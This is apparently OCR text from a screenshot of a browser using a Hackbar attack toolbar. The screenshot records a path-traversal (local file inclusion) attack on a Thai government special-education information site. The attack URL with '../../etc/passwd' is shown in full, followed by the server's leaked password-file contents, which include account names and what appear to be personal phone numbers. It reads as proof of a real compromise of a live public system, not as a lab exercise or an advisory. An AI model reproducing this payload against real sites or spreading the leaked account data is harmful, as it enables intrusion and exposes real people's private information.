 Cyberfox File Edit View History Bookmarks Tools Help
iPaisa - Official website × SET ระบบสารสนเทศ -Set::สำนัก... × +
www.specialset.bopp.go.th/set_index/index.php?page=../../../../../../../../../../../../etc/passwd Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL http://www.specialset.bopp.go.th/set_index/index.php?page=../../../../../../../../../../../../etc/passwd
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
ระบบสารสนเทศการศึกษาพิเศษ
และการศึกษาสงเคราะห์
Special Education Technology (SET)
สำนักบริหารงานการศึกษาพิเศษ สำนักงานคณะกรรมการการศึกษาขั้นพื้นฐาน
Special Education Technology
SET
หน้าหลัก โรงเรียนการศึกษาสงเคราะห์ โรงเรียนเฉพาะความพิการ ศูนย์การศึกษาพิเศษ โรงเรียนเรียนรวม
คู่มือ ติดต่อ
root:x:0:0:root:/root:/bin/bash bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin programset:x:1000:1000:programset:/home
/programset:/bin/bash mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false ftp:x:112:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin biggoto:x:1001:1001:rawat
seenamngern,14,044666106,0857677642:/var/www:/bin/bash webset:x:1003:1003:set,11,,:/var/www:/bin/bash
งานข้อมูลสารสนเทศ กลุ่มแผนและงบประมาณ สำนักบริหารงานการศึกษาพิเศษ สำนักงานคณะกรรมการการศึกษาขั้นพื้นฐาน
โทรศัพท์ : 09-5656-2797 และ 0 2288-5547 อีเมล : specialset2013@hotmail.com
Type here to search 87°F Haze 7:10 PM
8/14/2021